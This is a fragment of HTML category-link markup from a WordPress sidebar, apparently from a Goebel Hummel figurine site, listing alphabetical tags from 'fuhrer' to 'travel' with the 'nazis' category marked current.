	<li class="cat-item cat-item-1350"><a href="https://goebelhummelgermany.com/category/fuhrer/" >fuhrer</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://goebelhummelgermany.com/category/fulda/" >fulda</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://goebelhummelgermany.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://goebelhummelgermany.com/category/g273/" >g273</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://goebelhummelgermany.com/category/galileo/" >galileo</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://goebelhummelgermany.com/category/gelmarathon/" >gelmarathon</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://goebelhummelgermany.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://goebelhummelgermany.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://goebelhummelgermany.com/category/germanen/" >germanen</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://goebelhummelgermany.com/category/germans/" >germans</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://goebelhummelgermany.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://goebelhummelgermany.com/category/germanyjens/" >germanyjens</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://goebelhummelgermany.com/category/gestapo/" >gestapo</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://goebelhummelgermany.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://goebelhummelgermany.com/category/giants/" >giants</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://goebelhummelgermany.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://goebelhummelgermany.com/category/glenda/" >glenda</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://goebelhummelgermany.com/category/gobel/" >gobel</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://goebelhummelgermany.com/category/goebbel/" >goebbel</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://goebelhummelgermany.com/category/goebbelman/" >goebbelman</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://goebelhummelgermany.com/category/goebbels/" >goebbels</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://goebelhummelgermany.com/category/goebel/" >goebel</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://goebelhummelgermany.com/category/goebelhummel/" >goebelhummel</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://goebelhummelgermany.com/category/goebell/" >goebell</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://goebelhummelgermany.com/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://goebelhummelgermany.com/category/gourmet/" >gourmet</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://goebelhummelgermany.com/category/grandpas/" >grandpa&#039;s</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://goebelhummelgermany.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://goebelhummelgermany.com/category/grillen/" >grillen</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://goebelhummelgermany.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://goebelhummelgermany.com/category/haken/" >haken</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://goebelhummelgermany.com/category/hallie/" >hallie</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://goebelhummelgermany.com/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://goebelhummelgermany.com/category/handcrafting/" >handcrafting</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://goebelhummelgermany.com/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://goebelhummelgermany.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://goebelhummelgermany.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://goebelhummelgermany.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://goebelhummelgermany.com/category/healing/" >healing</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://goebelhummelgermany.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://goebelhummelgermany.com/category/heavenly/" >heavenly</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://goebelhummelgermany.com/category/heidelberg/" >heidelberg</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://goebelhummelgermany.com/category/heinrich/" >heinrich</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://goebelhummelgermany.com/category/hermann/" >hermann</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://goebelhummelgermany.com/category/herr/" >herr</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://goebelhummelgermany.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://goebelhummelgermany.com/category/highlights/" >highlights</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://goebelhummelgermany.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://goebelhummelgermany.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://goebelhummelgermany.com/category/hitler/" >hitler</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://goebelhummelgermany.com/category/holders/" >holders</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://goebelhummelgermany.com/category/holtwick/" >holtwick</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://goebelhummelgermany.com/category/homburg/" >homburg</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://goebelhummelgermany.com/category/horst/" >horst</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://goebelhummelgermany.com/category/household/" >household</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://goebelhummelgermany.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://goebelhummelgermany.com/category/hummel/" >hummel</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://goebelhummelgermany.com/category/hummel-2000/" >hummel-2000</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://goebelhummelgermany.com/category/hummelarbeitsmusterglobe/" >hummelarbeitsmusterglobe</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://goebelhummelgermany.com/category/hummelbest/" >hummelbest</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://goebelhummelgermany.com/category/hummelchristmas/" >hummelchristmas</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://goebelhummelgermany.com/category/hummele/" >hummele</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://goebelhummelgermany.com/category/hummelgoebel/" >hummelgoebel</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://goebelhummelgermany.com/category/hummellatest/" >hummellatest</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://goebelhummelgermany.com/category/hummellets/" >hummellet&#039;s</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://goebelhummelgermany.com/category/hummelmaking/" >hummelmaking</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://goebelhummelgermany.com/category/hummeln/" >hummeln</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://goebelhummelgermany.com/category/hummelon/" >hummelon</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://goebelhummelgermany.com/category/hummels/" >hummels</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://goebelhummelgermany.com/category/hummelscape/" >hummelscape</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://goebelhummelgermany.com/category/hummelscape983/" >hummelscape983</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://goebelhummelgermany.com/category/hummelschool/" >hummelschool</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://goebelhummelgermany.com/category/hummelsgrandmas/" >hummelsgrandma&#039;s</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://goebelhummelgermany.com/category/hummelstrike/" >hummelstrike</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://goebelhummelgermany.com/category/humperdinck/" >humperdinck</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://goebelhummelgermany.com/category/hund/" >hund</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://goebelhummelgermany.com/category/hungarian/" >hungarian</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://goebelhummelgermany.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://goebelhummelgermany.com/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://goebelhummelgermany.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://goebelhummelgermany.com/category/intermodellbau/" >intermodellbau</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://goebelhummelgermany.com/category/internationalen/" >internationalen</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://goebelhummelgermany.com/category/issue/" >issue</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://goebelhummelgermany.com/category/italienische/" >italienische</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://goebelhummelgermany.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://goebelhummelgermany.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://goebelhummelgermany.com/category/johann/" >johann</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://goebelhummelgermany.com/category/joplin/" >joplin</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://goebelhummelgermany.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://goebelhummelgermany.com/category/juli/" >juli</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://goebelhummelgermany.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://goebelhummelgermany.com/category/keymer/" >keymer</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://goebelhummelgermany.com/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://goebelhummelgermany.com/category/klara/" >klara</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://goebelhummelgermany.com/category/kleine/" >kleine</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://goebelhummelgermany.com/category/kneeling/" >kneeling</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://goebelhummelgermany.com/category/komm/" >komm</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://goebelhummelgermany.com/category/lagler/" >lagler</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://goebelhummelgermany.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://goebelhummelgermany.com/category/large-sized/" >large-sized</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://goebelhummelgermany.com/category/largerare/" >largerare</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://goebelhummelgermany.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://goebelhummelgermany.com/category/leclair/" >leclair</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://goebelhummelgermany.com/category/legions/" >legions</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://goebelhummelgermany.com/category/legoland/" >legoland</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://goebelhummelgermany.com/category/lets/" >let&#039;s</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://goebelhummelgermany.com/category/liberating/" >liberating</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://goebelhummelgermany.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://goebelhummelgermany.com/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://goebelhummelgermany.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://goebelhummelgermany.com/category/lner/" >lner</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://goebelhummelgermany.com/category/lori/" >lori</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://goebelhummelgermany.com/category/lot2/" >lot2</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://goebelhummelgermany.com/category/lot3/" >lot3</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://goebelhummelgermany.com/category/lot3lot/" >lot3lot</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://goebelhummelgermany.com/category/lot4lot/" >lot4lot</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://goebelhummelgermany.com/category/lot5lot/" >lot5lot</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://goebelhummelgermany.com/category/lot6lot/" >lot6lot</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://goebelhummelgermany.com/category/lot7lot/" >lot7lot</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://goebelhummelgermany.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://goebelhummelgermany.com/category/magda/" >magda</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://goebelhummelgermany.com/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://goebelhummelgermany.com/category/mainz/" >mainz</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://goebelhummelgermany.com/category/makhmadbek/" >makhmadbek</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://goebelhummelgermany.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://goebelhummelgermany.com/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://goebelhummelgermany.com/category/mall/" >mall</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://goebelhummelgermany.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://goebelhummelgermany.com/category/marklin/" >marklin</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://goebelhummelgermany.com/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://goebelhummelgermany.com/category/mats/" >mats</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://goebelhummelgermany.com/category/maurice/" >maurice</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://goebelhummelgermany.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://goebelhummelgermany.com/category/meditation/" >meditation</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://goebelhummelgermany.com/category/mein/" >mein</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://goebelhummelgermany.com/category/meissen/" >meissen</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://goebelhummelgermany.com/category/memorial/" >memorial</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://goebelhummelgermany.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://goebelhummelgermany.com/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://goebelhummelgermany.com/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://goebelhummelgermany.com/category/midvintagemodpicking/" >midvintagemodpicking</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://goebelhummelgermany.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://goebelhummelgermany.com/category/milk/" >milk</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://goebelhummelgermany.com/category/minentaucher/" >minentaucher</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://goebelhummelgermany.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://goebelhummelgermany.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://goebelhummelgermany.com/category/modell/" >modell</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://goebelhummelgermany.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://goebelhummelgermany.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://goebelhummelgermany.com/category/moorish/" >moorish</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://goebelhummelgermany.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://goebelhummelgermany.com/category/moritzburg/" >moritzburg</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://goebelhummelgermany.com/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://goebelhummelgermany.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://goebelhummelgermany.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://goebelhummelgermany.com/category/mothermodel/" >mothermodel</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://goebelhummelgermany.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://goebelhummelgermany.com/category/mountains/" >mountains</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://goebelhummelgermany.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://goebelhummelgermany.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://goebelhummelgermany.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://goebelhummelgermany.com/category/muskau/" >muskau</a>
</li>
	<li class="cat-item cat-item-577 current-cat"><a href="https://goebelhummelgermany.com/category/nazis/" >nazis</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://goebelhummelgermany.com/category/neues/" >neues</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://goebelhummelgermany.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://goebelhummelgermany.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://goebelhummelgermany.com/category/nicht/" >nicht</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://goebelhummelgermany.com/category/niclas/" >niclas</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://goebelhummelgermany.com/category/nuevo/" >nuevo</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://goebelhummelgermany.com/category/nuremberg/" >nuremberg</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://goebelhummelgermany.com/category/oldpassionpina/" >oldpassionpina</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://goebelhummelgermany.com/category/olszewski/" >olszewski</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://goebelhummelgermany.com/category/olympische/" >olympische</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://goebelhummelgermany.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://goebelhummelgermany.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://goebelhummelgermany.com/category/origins/" >origins</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://goebelhummelgermany.com/category/osmo/" >osmo</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://goebelhummelgermany.com/category/paddling/" >paddling</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://goebelhummelgermany.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://goebelhummelgermany.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://goebelhummelgermany.com/category/panzer/" >panzer</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://goebelhummelgermany.com/category/passed/" >passed</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://goebelhummelgermany.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://goebelhummelgermany.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://goebelhummelgermany.com/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://goebelhummelgermany.com/category/pharell/" >pharell</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://goebelhummelgermany.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://goebelhummelgermany.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://goebelhummelgermany.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://goebelhummelgermany.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://goebelhummelgermany.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://goebelhummelgermany.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://goebelhummelgermany.com/category/pledge/" >pledge</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://goebelhummelgermany.com/category/polarfest/" >polarfest</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://goebelhummelgermany.com/category/politicized/" >politicized</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://goebelhummelgermany.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://goebelhummelgermany.com/category/porcelana/" >porcelana</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://goebelhummelgermany.com/category/postman/" >postman</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://goebelhummelgermany.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://goebelhummelgermany.com/category/pre-wwii/" >pre-wwii</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://goebelhummelgermany.com/category/precht/" >precht</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://goebelhummelgermany.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://goebelhummelgermany.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://goebelhummelgermany.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://goebelhummelgermany.com/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://goebelhummelgermany.com/category/pronounce/" >pronounce</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://goebelhummelgermany.com/category/prototyp/" >prototyp</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://goebelhummelgermany.com/category/proud/" >proud</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://goebelhummelgermany.com/category/rahmentrommel/" >rahmentrommel</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://goebelhummelgermany.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://goebelhummelgermany.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://goebelhummelgermany.com/category/rareforest/" >rare&#039;forest</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://goebelhummelgermany.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://goebelhummelgermany.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://goebelhummelgermany.com/category/reinhard/" >reinhard</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://goebelhummelgermany.com/category/reinhold/" >reinhold</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://goebelhummelgermany.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://goebelhummelgermany.com/category/reselling/" >reselling</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://goebelhummelgermany.com/category/retreat/" >retreat</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://goebelhummelgermany.com/category/rgersprechstunde/" >rgersprechstunde</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://goebelhummelgermany.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://goebelhummelgermany.com/category/rlitz/" >rlitz</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://goebelhummelgermany.com/category/rock-a-bye/" >rock-a-bye</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://goebelhummelgermany.com/category/rommel/" >rommel</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://goebelhummelgermany.com/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://goebelhummelgermany.com/category/samples/" >samples</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://goebelhummelgermany.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://goebelhummelgermany.com/category/schafe/" >schafe</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://goebelhummelgermany.com/category/schockwelle/" >schockwelle</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://goebelhummelgermany.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://goebelhummelgermany.com/category/schoolboy/" >schoolboy</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://goebelhummelgermany.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://goebelhummelgermany.com/category/seefahrt/" >seefahrt</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://goebelhummelgermany.com/category/seidenstra/" >seidenstra</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://goebelhummelgermany.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://goebelhummelgermany.com/category/sensation/" >sensation</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://goebelhummelgermany.com/category/sharkwater/" >sharkwater</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://goebelhummelgermany.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://goebelhummelgermany.com/category/silber/" >silber</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://goebelhummelgermany.com/category/skandal/" >skandal</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://goebelhummelgermany.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://goebelhummelgermany.com/category/sneakers/" >sneakers</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://goebelhummelgermany.com/category/snowshoes/" >snowshoes</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://goebelhummelgermany.com/category/sondersendung/" >sondersendung</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://goebelhummelgermany.com/category/sonderz/" >sonderz</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://goebelhummelgermany.com/category/sotheby/" >sotheby</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://goebelhummelgermany.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://goebelhummelgermany.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://goebelhummelgermany.com/category/spreewald/" >spreewald</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://goebelhummelgermany.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://goebelhummelgermany.com/category/staffelgold/" >staffelgold</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://goebelhummelgermany.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://goebelhummelgermany.com/category/stormy/" >stormy</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://goebelhummelgermany.com/category/stratofortress/" >stratofortress</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://goebelhummelgermany.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://goebelhummelgermany.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://goebelhummelgermany.com/category/teapot/" >teapot</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://goebelhummelgermany.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://goebelhummelgermany.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://goebelhummelgermany.com/category/thomats/" >thomats</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://goebelhummelgermany.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://goebelhummelgermany.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://goebelhummelgermany.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://goebelhummelgermany.com/category/tmk-1/" >tmk-1</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://goebelhummelgermany.com/category/tmk-3/" >tmk-3</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://goebelhummelgermany.com/category/tmk-4/" >tmk-4</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://goebelhummelgermany.com/category/tmk-8/" >tmk-8</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://goebelhummelgermany.com/category/tmk1/" >tmk1</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://goebelhummelgermany.com/category/tmk2/" >tmk2</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://goebelhummelgermany.com/category/tmk3/" >tmk3</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://goebelhummelgermany.com/category/tmk4/" >tmk4</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://goebelhummelgermany.com/category/tmk6/" >tmk6</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://goebelhummelgermany.com/category/tmk7/" >tmk7</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://goebelhummelgermany.com/category/toyplosion/" >toyplosion</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://goebelhummelgermany.com/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://goebelhummelgermany.com/category/travel/" >travel</a>
</li>
